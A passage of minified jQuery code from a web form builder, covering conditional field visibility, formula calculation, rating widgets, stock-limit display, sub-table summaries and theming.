false}}}}}}else{if(m==D.FLD||m.indexOf(D.FLD+"_")==0){w=true;return false}}});console.log("    exec "+m+" related disp, ",v,"need=",w,Date.now()-A);A=Date.now();if(!w){return true}}A=Date.now();var z=validateConditions(y.ANDOR,y.CONS,i);console.log("    exec "+m+" related disp, ",v,"v=",z,Date.now()-A);A=Date.now();if(!(y.RULEFLD instanceof Array)){y.RULEFLD=[y.RULEFLD]}var u={g:!m,c:!m,r:!m};$.each(y.RULEFLD,function(H,J){var K=$("#"+J,"#form1");var N=false;var E=-1;if(K.length>0&&K.closest(".goods-container").length>0){N=true;E=K.index()}var G=z?(y.RULETYPE==="show"?true:false):(y.RULETYPE==="hide"?true:false);var M=!K.hasClass("hide");if(J==="COMMIT_BUTTON"){M=!s.hasClass("hide")}if(G!=M){if(J==="COMMIT_BUTTON"){K=s}var L=$("#au"+J,"#form1");if(G){K.removeClass("hide");L.removeClass("hide");j(K);if(N&&E>=0){K.closest(".goods-merge").find(".goods-titles li").eq(E).removeClass("hide")}if(K.attr("typ")=="vedio"){var C=K.find("iframe").attr("src")||"";if(C.indexOf("youku")>0){K.find("iframe").attr("src",C)}}else{if(K.attr("typ")=="image"){var D=K.attr("id");var I;if(window.FLDS){for(var H=0;H<FLDS.length;H++){if(FLDS[H].FLDID==D){I=FLDS[H];break}}I&&renderDisplayImgs(I)}}else{if(K.attr("typ")=="goods"){initGoodsGgxh()}}}}else{f(K);if(K.attr("typ")=="goods"){K.find(".number-container input").trigger2("change",o,{acmp:"1",exacmp:"1"})}else{K.find("input,textarea,select").trigger2("change",o,{acmp:"1",exacmp:"1"})}K.addClass("hide");L.addClass("hide");if(N&&E>=0){K.closest(".goods-merge").find(".goods-titles li").eq(E).addClass("hide")}}n[J]=K;if("goods"===K.attr("typ")){u.g=1}if("charges"===K.attr("typ")){u.c=1}if("reservation"===K.attr("typ")){u.r=1}}});u.g&&calShopCard();u.c&&calcCgAmount();u.r&&calcRvAmount();console.log("    exec "+m+" related disp, ",v,"done",Date.now()-A)});$.each(n,function(B,y){console.log("-- affectTargets",B);var x=[];var A=y.attr("typ");if(A==="text"||A==="number"||A==="textarea"||A==="date"||A==="time"||A==="grade"||A==="name"||A==="name"||A==="phone"||A==="email"||A==="url"||A==="reservation"){x.push(y.find("[name]"))}else{if(A==="radio"){x.push(y.find("[name]"))}else{if(A==="checkbox"){y.find("input[name]").each(function(C,D){x.push($(D))})}else{if(A==="dropdown"){x.push(y.find("select"))}else{if(A==="dropdown2"){y.find("select[name]").each(function(C,D){x.push($(D))})}else{if(A==="address"){y.find("[name]").each(function(C,D){x.push($(D))})}else{if(A==="map"){x.push(y.find(".location[name]"))}else{if(A==="likert"){y.find("tbody>tr").each(function(C,D){x.push($(D).find("input[name]").eq(0))})}}}}}}}}if(x.length>0){for(var u=0;u<x.length;u++){var v=x[u];var w=v.attr("name");var z=w;if(w.indexOf("_")>0){z=w.split("_")[0]}h(v,z,w,A,["disp","expr"],o,$.extend(true,{},r))}}});console.log("END exec "+m+" related disp",Date.now()-p)}function a(){if(window.RULE&&RULE.FIELDSRULE&&RULE.ENABLEFRULE==="1"){$.each(RULE.FIELDSRULE,function(m,n){if(n.RULETYPE==="show"){if(!(n.RULEFLD instanceof Array)){n.RULEFLD=[n.RULEFLD]}$.each(n.RULEFLD,function(p,o){if(o==="COMMIT_BUTTON"){$("#btnSubmit").addClass("hide");$("#btnSave").addClass("hide");return true}f($("#"+o,"#form1"));$("#"+o,"#form1").addClass("hide");$("#au"+o,"#form1").addClass("hide");if($("#"+o,"#form1").closest(".goods-container").length>0){var q=$("#"+o,"#form1").index();$("#"+o,"#form1").closest(".goods-merge").find(".goods-titles li").eq(q).addClass("hide")}})}})}}function h(w,t,q,s,n,o,r){var v=checkedEventData(w,t,o,r);if(v){if(!w&&q){w=$("[name="+q+"]")}n=n||["match","expr","disp"];if(n.indexOf("match")>=0){if((r&&!r.acmp&&!r.exacmp||!r)&&!v.acmp&&!v.exacmp){v.acmp="1"}trigger2(w,"exec-match",r,v)}if(!v.parent){if(n.indexOf("expr")>=0&&l[q]){l[q](o,v)}if(n.indexOf("disp")>=0&&window.RULE&&RULE.FIELDSRULE&&RULE.ENABLEFRULE==="1"){k(q,s,o,v)}v.mainField=t;$("li[typ=table]").trigger2("main-fld-change",v)}else{if(q&&(q.indexOf("_date")>0||q.indexOf("_number")>0)){var u=["_sum","_max","_min","_average","_middle"];for(var p=0;p<u.length;p++){var m=v.parent+"_"+t+u[p];if(l[m]){l[m](o,v)}if(window.RULE&&RULE.FIELDSRULE&&RULE.ENABLEFRULE==="1"){k(m,s,o,v)}}}}}}execMainRule=h;function b(){$("#fields").find("li[typ]").each(function(p,o){$(o).on("change",":text, input, select, textarea",function q(w,r){var v=$(this);var u=v.closest("li[typ]").attr("typ");if(u==="table"){u=v.closest("td[typ]").attr("typ")}var s=v.attr("name");var y=v.attr("id");if(!s&&y&&/^F\w+(_sum|_max|_min|_average|_middle)$/.test(y)){s=y}var t=$(this).parent();if(t.hasClass("ggxhdtlitem")){return}if(s){var x=s.replace(new RegExp("_"+u+"$","g"),"");h(v,x,s,u,null,w,r)}$(this).trigger("fieldChange")})});$(":radio, :checkbox").live("click",function n(r,o){var p=$(this).attr("name");var q=$(this).parent();if(q.hasClass("ggxhdtlitem")){return}if(p){h($(this),p.split("_")[0],p,$(this).attr("type"),null,r,o)}});$(".grade-ul").find("input[name]").change(function i(r,o){var q=$(this);var p=q.attr("name");if(p){h(q,p.split("_")[0],p,"number",null,r,o)}$(this).trigger("fieldChange")});$("#allamount").live("change",function m(p,o){h($(this),"AMT","AMT_money","money",null,p,o)})}$("#container").removeClass("vhide");var c=function(){var o=function(t,s,r,q,p){if(t.is(":visible")||t.attr("type")==="hidden"){t.val(s)}else{t.attr("lgcache",s);t.val(s)}if(r){t.trigger2("change",q,p)}};var i=function(I,v,J,M){var N=I.indexOf("=");var u=N>0?[I.substring(0,N),I.substring(N+1)]:[];if(u.length!=2){return true}var B=false;var E=u[0],G;if(E.indexOf(FUNCTION_FORMULA)===0){E=E.substring(FUNCTION_FORMULA.length);B=true}$.each(FLDS,function(Q,P){if(P.NM==E){if(P.TYP=="number"||P.TYP=="date"){G=P.NM+"_"+P.TYP}else{if(P.TYP=="grade"){G=P.NM+"_number"}else{if(P.TYP==="time"){G=P.NM+"_time"}else{G=P.NM}}}return false}});try{var L=[],w=true,H=u[1];if(!B){var A=H.split(/[\+\-\*\/\(\)]/ig);$.each(A,function(P,Q){if(!Q||Q.indexOf("F")!==0&&Q!=="AMT"){return true}var R=getFieldValue(Q,null,true);if(!R){L.push(0)}else{L.push(R)}})}if(w){var O;if(B){O=NaN;var x=Formula.evaluate(u[1],getFieldValue);if(x.value instanceof Error){throw x.value}if(x.success){O=x.value}}else{O=$.calc(H,L)}console.log("calc "+G+" = "+O);var t=$("#fields").find("[name="+G+"]").closest("li[typ][typ!=table]");var s=$("[name="+G+"]",t);if(!t.length){t=$("#fields").find("[name^="+G+"_]").closest("li[typ][typ!=table]");s=$("[name^="+G+"_]",t)}var q=t.attr("typ");if(O!=O||O==Infinity||O==-Infinity){o(s,"",false);if(q==="grade"){$.setGrade(t,0);t.find("input").val("")}}else{if(q==="date"){if((O instanceof Date||$.isDate(O))){$.setDate(t,O);o(s,O,true,J,M)}else{$.setDate(t,"");o(s,"",true,J,M)}}else{if(q==="time"){$.setTime(t,O);o(s,O,true,J,M)}else{if(q==="number"){var C=t.attr("digits");var p=t.attr("percent");if(C&&O){C=p==="1"?parseInt(C)+2:parseInt(C);O=O.toFixed2(C)}$.setNumber(t,O);o(s,O,true,J,M)}else{if(q==="radio"){var z=s.filter(function(){return $(this).val()===O&&!$(this).hasClass("other")});if(!z.length&&!t.find("input.other").length){O=""}var r={};r[G+"_"+q]=O;t.setValues(r,true,false,true);s.trigger2("change",J,M)}else{if(q==="dropdown"){var D=s.find("option").filter(function(){return $(this).val()===O});if(!D.length){O=""}s.val(O);s.treeSelectDom("updateOpt");s.trigger2("change",J,M)}else{if(q==="grade"){var y=t.find(".grade-item").length;if($.isNumber(O)&&parseInt(O)==O&&O<=y&&O>0){$.setGrade(t,O);o(s,O,true,J,M)}else{$.setGrade(t,0);t.find("input").val("")}}else{o(s,O,true,J,M)}}}}}}}}}catch(K){console&&console.warn(K)}};if(!window.HASEXPRESSION||!window.RULE||window.RULE.ENABLEERULE!="1"){return}if(!RULE.EXPRESSRULE||!RULE.EXPRESSRULE.length){return}var m=0;var n={};$.each(RULE.EXPRESSRULE,function(r,q){if(!ISEDIT){i(q)}var u=q.indexOf(FUNCTION_FORMULA)===0;var t=q.indexOf("=");var s=t>0?[q.substring(0,t),q.substring(t+1)]:[];if(s.length!=2){return true}var p=s[1],v={};if(u){fillNamesFromFormula(p,v,FLDS)}else{fillNamesFromExpr(p,v,FLDS)}$.each(v,function(y,x){var w=n[x]=(n[x]||[]);w.push(q)})});console.log("nameToExprRules ===> ",n);$.each(n,function(r,q){l[r]=function(v,t){console.log("exec "+r+" related expr");for(var u=0;u<q.length;u++){i(q[u],"",v,t?$.extend(true,{},t):t)}};var s=$.ieVersion();if(s==="edge"||s>=10){var p=$("[name="+r+"]","#fields > li[typ!=table]");if(p.attr("type")==="text"||p.attr("type")==="number"){p.bind("focusout",function(){$(this).trigger("change")})}}})};a();b();c();if(window.RULE&&RULE.FIELDSRULE&&RULE.ENABLEFRULE==="1"){k(null,"")}var g=$("#form1").find("[acmpsrcfld][acmpfld][typ='image'] img");if(g.length>0){for(var e=0;e<g.length;e++){var d=$(g[e]).attr("src");if(typeof(d)!="undefined"&&d.length<50){$("#form1").find("[acmpsrcfld][acmpfld][typ='image'] img:eq("+e+")").attr("src","/rs/images/defaultimg.png")}}}}function onBridgeReady(){WeixinJSBridge.call("hideOptionMenu")}function initWeixinShare(){if(window.F&&F.DISSHARE==="1"){if(typeof WeixinJSBridge=="undefined"){if(document.addEventListener){document.addEventListener("WeixinJSBridgeReady",onBridgeReady,false)}else{if(document.attachEvent){document.attachEvent("WeixinJSBridgeReady",onBridgeReady);document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)}}}else{onBridgeReady()}}}function initOthers(){if(typeof(HASAUTOCODE)!="undefined"&&!HASAUTOCODE){$("input[autocode=1]").attr("placeholder","").prop("readonly",false)}$("#TMOUT").val(new Date().getTime());$("#imgKaptcha").click(function(){$(this).attr("src","/kaptcha.jpg?"+Math.floor(Math.random()*100))});if($("#needBuyInfo").length>0){$("#btnSubmit").prop("disabled",true)}$("#cornerQrcode").click(function(){var c=$("#qrcode");if(!c.attr("src")){var d="/qrcode.jpg?type=formview&c="+$("#FRMID").val();var a=$.getUrlParam("ex");var b=$.getUrlParam("refcode");if(a){d="/qrcode.jpg?type=formview&c="+$("#FRMID").val()+"&ex="+a}else{if(b){d="/qrcode.jpg?type=invite&refcode="+b+"&c="+$("#FRMID").val()}}c.attr("src",d)}$("#qrcodeContainer").show()});$("#qrcode").click(function(){setTimeout(function(){$("#qrcodeContainer").hide()},10)});calShopCard()}function initGrade(){$(".block li").on("mouseenter",".grade-item",function(){var b=$(this);var d=$(this).closest("li[typ]");var a=$(this).closest("li.grade-star").data("sty");if("1"===d.attr("unedit")||"1"===d.attr("fillunedit")||"number"===a){return}var e=b.index();var c=$(this).closest("li.grade-star").find(".grade-item");c.each(function(f,g){if(f<=e){$(g).find(".iconfont").html(ICONMAP[a]["active"])}else{$(g).find(".iconfont").html(ICONMAP[a]["normal"])}})});$(".block li").on("mouseleave",function(){var e=$(this).closest("li[typ]");var a=$(this).data("sty");if("number"===a||"1"===e.attr("unedit")||"1"===e.attr("fillunedit")){return}var c=$(this).attr("data-default-index");var b=parseInt(c);var d=$(this).find(".grade-item");d.each(function(f,g){if(f<b){$(g).find(".iconfont").html(ICONMAP[a]["active"])}else{$(g).find(".iconfont").html(ICONMAP[a]["normal"])}})});$(".block li").on("click",".grade-item",function(){var c=$(this).closest("li[typ]");if("1"===c.attr("unedit")||"1"===c.attr("fillunedit")){return}var e=$(this).closest("li.grade-star");var d=e.attr("data-default-index");var a=e.data("sty");var b=$(this).index()+1;if(b==1&&b==d){b=0}if("number"===a){e.find(".grade-item").removeClass("grdactive");if(b>0){$(this).addClass("grdactive")}}else{e.find(".grade-item").each(function(f,g){if(f<b){$(g).find(".iconfont").html(ICONMAP[a]["active"])}else{$(g).find(".iconfont").html(ICONMAP[a]["normal"])}})}e.attr("data-default-index",b);e.find("input[name]").val(b===0?"":b).trigger2("change")})}function initDynamicExpDate(){if("1"===$("#dynamicDateType").val()){var a=$("#dynamicExpDate");a.val(apendNowTime(getDateByReg(a.val())))}}function initLogo(){var c=$.getUrlParam("ut");var k=["exuctheme-one","exuctheme-two","exuctheme-three","exuctheme-four","exuctheme-five","exuctheme-six","exuctheme-seven","exuctheme-eight","exuctheme-nine","exuctheme-ten","exuctheme-eleven","exuctheme-twelve"];if(c&&$.inArray(c,k)>=0){$("body").addClass(c);var m=$.getUrlParam("logo");if(m){var o=THEMESROOT+m;$("#logo").append("<span class='logoimg'><img src='"+o+"'></span>")}else{var d=c==="exuctheme-seven"?"filter: invert(100%)":"";$("#logo").append("<span class='logoimg' style='"+d+"'><img src='/rs/images/bangbosslogo.png'></span>")}var i=$.getUrlParam("formimg");if(i){var h=THEMESROOT+i;$("#logo").attr("style","background-image:url('"+h+"')")}return}var j=$("#container").attr("mobile");if(j){var l=$("#logo").find("a"),f=l.css("backgroundSize"),n=l.css("height");if("cover"==f&&"0px"!==n){var g=l.css("backgroundImage");if(g&&g!=="none"){var b=g.substring(g.indexOf("(")+1,g.lastIndexOf(")")).replace(/\"/g,"");var e=$($.format("<img src='{0}' id='coverlogo' style='border:none;width:100%;vertical-align: top' />",b));l.append(e);l.css({backgroundImage:"none",backgroundSize:"initial",height:"auto"})}}}}function initImg(){if(!window.query){$("#fields").on("click","img:not([src$='del.png'],[src$='add.png'])",function(g){g.stopPropagation();var d=$(this).closest("li.field_li_for_logic ");var b=d.attr("typ");var f=["radio","checkbox","goods","html","section","image","file","table","reservation","charges"];if(d.hasClass("goods-merge")){b="goods"}if(!b||$.inArray(b,f)<0){return}if($(this).parent().attr("href")){return}var c=$(this).attr("src");if(c.indexOf("add.png")>0||c.indexOf("del.png")>0){return}if(c.indexOf("x-oss-process")>=0){c=c.replace("x-oss-process=image/resize,h_200,w_200,m_mfit","")}if($.isWeixin()&&wx&&wx.previewImage){wx.previewImage({current:c,urls:[c]})}else{if($("#goodsimgpreview").length>0){$("#goodsimgpreview").remove()}var a=$("<div id='goodsimgpreview' class='goodsimgpreview'><img src='"+c+"'></div>");$("body").append(a);a.on("click",function(){a.remove()})}return false})}}function initLocalVedio(){$("#fields>li[typ=vedio]").find("div.content img").live("click",function(){var c=$(this).attr("vediosrc");var b=$(this).height();$(this).addClass("hide");$(this).next().attr("src",c).removeClass("hide")});var a=$("#fields>li[typ=vedio]").find("div.content");if(a.outerWidth()>0){a.find("iframe").attr("height",a.outerWidth()/1.7)}$("#fields>li[typ=vedio]").find("iframe").each(function(b,d){var c=$(d).attr("src");if(c){$(d).attr("src",c)}})}function initCommitLmt(){$("li[lmtnumhd='1']").each(function(y,x){$(x).addClass("hideresidue")});if(window.countLmtInfo&&countLmtInfo.length>0){var g={};var o=$.i18n.prop("formview.lefttip");var s=$.i18n.prop("formview.good.left");for(var t=0;t<countLmtInfo.length;t++){var n=countLmtInfo[t];var c=null;var j=null;if(n.TYP==="dropdown2"){continue}if(n.TYP=="radio"){c=$("li[typ=radio] input[name='"+n.NM+"_"+n.TYP+"']").filter(function(x){return $(this).val()===n.VAL});j=c.closest("li[typ='radio']");var a=j.find(".goods-item").length>0;var l=a?c.closest(".goods-item"):c.parent();c.parent().find(".residue").remove();var v="<b class='residue'>("+o+":"+n.BALANCE+")</b>";if(window.isForMobile){c.parent().find(".fldlabeltxt").after(v)}else{c.parent().find(".fldlabeltxt").append(v)}var q=c.prop("checked");if(n.BALANCE<=0&&!ISEDIT){if(q){c.prop("checked",false);c.trigger2("change")}l.addClass("zeroleft")}else{l.removeClass("zeroleft")}}else{if(n.TYP=="dropdown"){g[n.NM]="1";var d=$("li[typ=dropdown] select[name='"+n.NM+"_"+n.TYP+"']");c=d.find("option").filter(function(){return $(this).val()===n.VAL});j=c.closest("li[typ='dropdown']");c.removeClass("hide");c.find("label.residue").remove();c.append("<label class='residue' style='color:#ccc;'>("+o+":"+n.BALANCE+")</label>");if(n.BALANCE<=0){var m=$("select[name='"+n.NM+"_"+n.TYP+"']");if(m.val()&&m.val()===n.VAL&&!ISEDIT){m.val("");m.trigger2("change")}if(!ISEDIT){c.addClass("zeroleft")}}else{c.removeClass("zeroleft")}}else{if(n.TYP=="checkbox"){c=$("li[typ=checkbox] input[name='"+n.NM+"_checkbox']");j=c.closest("li[typ='checkbox']");var r=j.find(".goods-item").length>0;var e=r?c.closest(".goods-item"):c.parent();c.parent().find(".residue").remove();var k="<b class='residue' >("+o+":"+n.BALANCE+")</b>";if(window.isForMobile){c.parent().find(".fldlabeltxt").after(k)}else{c.parent().find(".fldlabeltxt").append(k)}var p=c.prop("checked");if(n.BALANCE<=0&&!ISEDIT){if(p){c.prop("checked",false);c.trigger2("change")}e.addClass("zeroleft")}else{e.removeClass("zeroleft")}}else{if(n.TYP=="goods"){c=$("input[name='"+n.NM+"_"+n.TYP+"']");j=c.closest("li[typ='goods']");var f=c.closest("div.text-wrapper").find("div.goods-stock");if(f.length>0){f.text(s+":"+n.BALANCE)}else{var h=c.closest("div.text-wrapper").find(".price-number").find(".price");h.find("label.storage").remove();h.append($.format("<label class='storage'>"+s+":{0}</label>",n.BALANCE))}}}}}var u=false;if(j&&j.length>0){u=j.attr("unedit")==="1"||j.attr("schemeunedit")==="1"}if(n.BALANCE==0&&c){if(ISEDIT){if(!u){c.prop("disabled",false);c.parent().find("a.decrease,a.increase").removeClass("disabled")}}else{if(!u){c.prop("disabled",true);c.parent().find("a.decrease,a.increase").addClass("disabled");if(c.attr("type")==="checkbox"){c.addClass("leftdisabled")}}if(c.parent().find("a.decrease,a.increase").length>0){c.val("0");calShopCard()}}c.closest(".goods-item").find(".shopping-icon").removeClass("hasbuy")}else{if(!u){c&&c.prop("disabled",false)}}}if(!$.isEmptyObject(g)){for(var b in g){var w=$("li[typ=dropdown] select[name='"+b+"_dropdown']").closest("li[typ='dropdown']");refreshSelectProxy(w)}}}if(!ISEDIT){$("li[lmtzerohd='1']").each(function(z,H){var E=$(H);var x=E.attr("typ");var D=E.data("lmtzerotxt")||$.i18n.prop("formview.option.empty");var C="<div class='emptyitem-tip' style='padding: 5px 0;'>"+D+"</div>";if(x==="radio"||x==="checkbox"){var J=E.find("input:[name]").length;var I=E.find(".zeroleft").length;E.find(".emptyitem-tip").remove();if(I===J&&J!==0){if(x==="radio"){E.find(".content").append(C)}else{if(x==="checkbox"){E.find(".content").append(C);E.find(".ck-wrap").addClass("hide")}}}else{E.find(".emptyitem-tip").remove();E.find(".ck-wrap").removeClass("hide")}}else{if(x==="dropdown"){var y=E.find("select[name]").eq(0);var G=y.find("option").length-1;var B=y.find("option.zeroleft").length;var A=y.parent();E.find(".emptyitem-tip").remove();if(G===B&&G!==0){A.addClass("hide");E.find(".content").append(C)}else{A.removeClass("hide");E.find(".emptyitem-tip").remove()}}}})}}function initFixedSubTable(){if(!window.FLDS){return}$.each(FLDS,function(d,c){if(c.TYP!="table"){return true}var a=c.FIXEDLBLS&&c.FIXEDLBLS.length>0;if(!a){return true}var e=$("#"+c.FLDID).find("table");if(e.attr("fixedrows")){return true}e.attr("fixedrows",true);e.closest("div.tbl").removeClass("hide");e.find("thead tr th:first-child").html("<label class='desc fixed-col-lbl'>"+(c.FIXLBLNM||"")+"</label>");var b=e.find("tbody tr:first");c.FIXEDLBLS.forEach(function(h,g){if(g==0){b.find("td:first").addClass("fixlbl").find(".fixed-lbl-box").text(h).attr("title",h);b.find("td:first").find(".icononly-del").remove()}else{var f=b.clone(true);e.find("tbody").append(f);f.find("td:first").addClass("fixlbl").find(".fixed-lbl-box").text(h).attr("title",h);$.each(f.find("td"),function(n,j){var p=$(j).attr("typ");if(p=="radio"){var i=$(j).find("input[type=radio]");$.each(i,function(w,s){var v=$(s).attr("name");var u=v.split("_");var t=u[0]+"_"+u[1];if(u.length==3){t+="_"+u[2].substr(0,u[2].length-1)+g}$(s).attr("name",t);var k=$(s).attr("id").split("_")[0]+"_"+(g);$(s).attr("id",k);$(s).next("label").attr("for",k)})}else{if(p=="checkbox"){var i=$(j).find("input[type=checkbox]");$.each(i,function(t,s){var k=$(s).attr("id").split("_")[0]+"_"+(g);$(s).attr("id",k);$(s).next("label").attr("for",k)})}else{if(p=="time"){if($(j).attr("def")&&!window.isForMobile){$.setTime($(j),getTimeByReg($(j).attr("def")))}}else{if(p=="date"){var l=$(j).find(".datepincker");$.initDate($(j),updateSelects)}else{if(p=="file"){var r=$(j).find(".upload-container");var m=$(j).find(".selectfiles");var o=r.attr("id");var q=m.attr("id");r.attr("id",o+"_"+g);m.attr("id",q+"_"+g);m.next(".moxie-shim").remove();m.removeData("uploader");if(!m.prop("disabled")&&FILEUPLOAD_CONST_UTILS){FILEUPLOAD_CONST_UTILS.fileUploadInit(m[0],true)}}}}}}})}});if(c.FIXEDLBLS.length>1){b.find("td").each(function(f,g){if($(g).attr("typ")==="date"){$.initDate($(g),updateSelects)}})}$("#"+c.FLDID).find(".rowAdd,.mindpaste").remove()})}function initSubTable(){$("li[typ=table]").find("input[class*=file]").addClass("sub-input");if(window.isForMobile&&!window.ISEDIT){$("#fields li[typ='table']").each(function(b,a){var c=$(a).find("table");$(a).find("tbody tr").each(function(e,g){var d=e+1;var f=$.i18n.prop("formview.rownum");var h=$.format(f,d);if(!c.attr("fixedrows")){$(g).find(".fixed-lbl-box").text(h)}if(e===0){$(g).removeClass("tr-close").addClass("tr-open")}})})}if(typeof FLDS=="undefined"){return}$("#fields li[typ='table']").find("td[typ=address]").each(function(a,b){fixAddrMatch($(b))});if(!window.isForMobile){$("#fields li[typ='table']").find("td[typ=radio]").each(function(a,c){var b=$(c).find("[type=radio]:checked");if(b.length>0){$(c).find(".sub-tab-value").text(b.val()).attr("title",b.val())}});$("#fields li[typ='table']").find("td[typ=checkbox]").each(function(a,c){var b=[];$(c).find("[type=checkbox]:checked").each(function(f,d){if($(d).hasClass("other")){var e=$.trim($(d).closest(".other-check-item").find(".other:text").val());if(e){b.push(e)}}else{b.push($(d).val())}});$(c).closest("td").find(".sub-tab-value").text(b.join(",")).attr("title",b.join(","))})}$("#fields li[typ='table']").on("click","td[typ=radio],td[typ=checkbox]",function(g){if(window.isForMobile){return}$(".sub-tab-value").removeClass("active");$(".sub-tab-warp").addClass("hide");var a=$(this).find(".sub-tab-value"),c=a.next();if(a.hasClass("disabled")){return false}a.addClass("active");c.removeClass("hide");c.width(a.outerWidth());var h=a.offset();var b=a.closest("li[typ='table']").offset();var f=h.top-b.top+a.height()+6+"px";var d=h.left-b.left+"px";c.css({top:f,left:d})});$(window).add("input,select").on("click",function(b){var a=$(".sub-tab-warp,td[typ=radio],td[typ=checkbox]");if(!a.is(b.target)&&!a.has(b.target).length){$(".sub-tab-value").removeClass("active");$(".sub-tab-warp").addClass("hide")}});$("#fields li[typ='table']").on("change","td[typ=radio] input:radio",function(){var c=$(this);var b=c.closest(".sub-tab-warp").find("[type=radio]:checked").val()||"";if(c.hasClass("other")){if(c.prop("checked")){var a=c.closest(".other-check-item").find(".other:text");b=$.trim(a.val())}}c.closest("td").find(".sub-tab-value").text(b).attr("title",b)});$("#fields li[typ='table']").on("change","td[typ=checkbox] input:checkbox",function(){var b=$(this);if(b.hasClass("other")){if(b.prop("checked")){}else{b.closest(".other-check-item").find(".other:text").val("")}}var a=[];b.closest(".sub-tab-warp").find("[type=checkbox]:checked").each(function(e,d){var f=$(d).val();if($(d).hasClass("other")){f=$.trim($(d).closest(".other-check-item").find(":text").val())}if(f){a.push(f)}});var c=b.closest("td");c.find(".sub-tab-value").text(a.join(",")).attr("title",a.join(","));if(c.attr("max")){checkboxMaxLimit(c)}});$("#fields li[typ='table']").on("click","td[typ=checkbox] .other:checkbox",function(){var a=$(this);if(a.prop("disabled")){return}setTimeout(function(){if(a.prop("checked")){a.closest(".other-check-item").find(".other:text").focus()}},50)});$("#fields li[typ='table']").on("focus",".other:text",function(){var c=$(this).closest("td");var a=$(this).closest("td").attr("typ");var b=$(this).closest(".other-check-item");if(a==="radio"){b.find(":radio.other").prop("checked",true)}else{if(a==="checkbox"){b.find(":checkbox.other").prop("checked",true);if(c.attr("max")){checkboxMaxLimit(c)}}}});$("#fields li[typ='table']").on("input",".other:text",function(){var e=$(this).closest("td");var a=e.attr("typ");var c=$.trim($(this).val());var d=$(this).closest(".other-check-item");if(a==="radio"){if(!c){c="其它"}d.find(".other:radio").val(c);if(d.find(".other:radio").prop("checked")){var b=c;if(c==="其它"){b=""}e.find(".sub-tab-value").text(c).attr("title",c)}}else{if(a==="checkbox"){var f=[];e.find("input[type='checkbox']:checked").each(function(h,g){if($(g).hasClass("other")){var j=$.trim($(g).closest(".other-check-item").find(".other:text").val());if(j){f.push(j)}}else{f.push($(g).val())}});e.find(".sub-tab-value").text(f.join(",")).attr("title",f.join(","))}}});$("#fields li[typ='table']").on("change",".other:text",function(){var a=$(this).closest("td").attr("typ");if(a==="radio"){$(this).closest(".other-check-item").find(".other:radio").trigger2("change")}});if(window.isForMobile){$("#fields li[typ='table']").on("click","tr .trtoggle-row",function(){if($(this).closest("tr").hasClass("tr-close")){$(this).closest("tr").removeClass("tr-close").addClass("tr-open")}else{$(this).closest("tr").addClass("tr-close").removeClass("tr-open")}});$("#fields li[typ='table']").on("focus",".sub-input,.sub-other-input",function(){$(this).closest("tr").removeClass("tr-close").addClass("tr-open")})}}function initSubTableSummary(){if(!window.FLDS){return}$.each(FLDS,function(b,c){if(c.TYP!="table"){return true}var d=$("#"+c.FLDID).find("table");var f=c.SUBFLDS.some(function(k){return k.SUMMARY});if(f){d.find("tfoot").remove();var h=$("<tfoot><tr class='tr-close'></tr></tfoot>");var g=h.find("tr");d.append(h);d.attr("summarytable","1");var a=$.i18n.prop("formview.summary");if(window.isForMobile){g.append("<td><span class='trtoggle-row'></span><i class='iconfont toogle-tr'></i>"+a+"</td>")}else{g.append("<td style='text-align: center'>"+a+"</td>")}var e=d.find("tbody>tr:eq(0)").find("td");c.SUBFLDS.forEach(function(o,n){var q=$('<td style="text-align: right"></td>');if(e.eq(n+1).hasClass("hide")){q.addClass("hide")}if(o.SUMMARY){q.attr("id",c.NM+"_"+o.NM+"_"+o.SUMMARY+"_warp");var k={sum:$.i18n.prop("formview.sum"),max:$.i18n.prop("formview.max"),min:$.i18n.prop("formview.min"),average:$.i18n.prop("formview.average"),middle:$.i18n.prop("formview.middle"),};if(window.isForMobile){q.append($.format("<lable>{0}:</lable><span class='summary-view'></span><input type='hidden' id='{1}' readonly ftyp='{2}'>",o.LBL+"-"+k[o.SUMMARY],c.NM+"_"+o.NM+"_"+o.SUMMARY,o.TYP))}else{q.append($.format("<lable>{0}:</lable><span class='summary-view'></span><input type='hidden' id='{1}' readonly ftyp='{2}'>",k[o.SUMMARY],c.NM+"_"+o.NM+"_"+o.SUMMARY,o.TYP))}var l=$.summary_calc(o.SUMMARY,getCloumn(d,o.FLDID));if(o.DIGITS&&l){var p=o.PERCENT==="1"?parseInt(o.DIGITS)+2:parseInt(o.DIGITS);l=l.toFixed2(p)}if(o.TYP!="date"||(o.TYP=="date"&&($.isDate(l)||l===""))){var m=l;if(m&&o.TYP==="number"&&o.PERCENT==="1"){m=new Decimal(l).mul(100).toString()+"%"}q.find(".summary-view").text(m).end().find("input").val(l)}d.find("tbody").on("change","[subid="+o.FLDID+"] input[name]",function(u,r){var s=$.summary_calc(o.SUMMARY,getCloumn(d,o.FLDID));if(o.DIGITS&&s){var v=o.PERCENT==="1"?parseInt(o.DIGITS)+2:parseInt(o.DIGITS);s=s.toFixed2(v)}if(o.TYP!="date"||(o.TYP=="date"&&$.isDate(s))){var t=s;if(t&&o.TYP==="number"&&o.PERCENT==="1"){t=new Decimal(s).mul(100).toString()+"%"}q.find(".summary-view").text(t).end().find("input").val(s).trigger2("change",r)}else{q.find(".summary-view").text("").end().find("input").val("").trigger2("change",r)}})}g.append(q)})}var j=[];if(window.RULE&&window.RULE.ENABLEERULE!="0"&&window.RULE[c.NM+"EXP"]){j=window.RULE[c.NM+"EXP"]}if(j.length){var i=function(l){var m={};l.forEach(function(o){var r=o.indexOf("=");var q=r>0?[o.substring(0,r),o.substring(r+1)]:[];if(q.length!=2){return true}var p=o.indexOf(FUNCTION_FORMULA)===0;var n=q[1];if(p){fillNamesFromFormula(n,m,c.SUBFLDS)}else{fillNamesFromExpr(n,m,c.SUBFLDS)}});var k=false;$.each(m,function(o,n){if(n[0]==="M"){k=true}var p=(n.indexOf("radio")>0)?",td input[name^="+n+"_]":"";d.find("tbody").on("change","td input[name="+n+"],td select[name="+n+"],td textarea[name="+n+"]"+p,function q(u,s){var r=$(this);var t=r.closest("tr");j.forEach(function(v){subCalc(c,v,t,n,u,$.extend(true,{},s||{}))})})});k&&$("#"+c.FLDID).on("main-fld-change",function(p,o){console.log("on main-fld-change",arguments);var n="M"+o.mainField.substring(1);m[n]&&execSubRule(d,c,undefined,false,p,o)})};i(j);execSubRule(d,c,undefined,true)}})}function execSubRule(d,a,h,e,c,g){if(typeof a==="string"){$.each(FLDS,function(l,k){if(k.FLDID===a){a=k;return false}})}if(!d){d=$("#"+a.FLDID).find("table")}var j=d.closest("div.tbl");if(j.hasClass("hide")){return}var 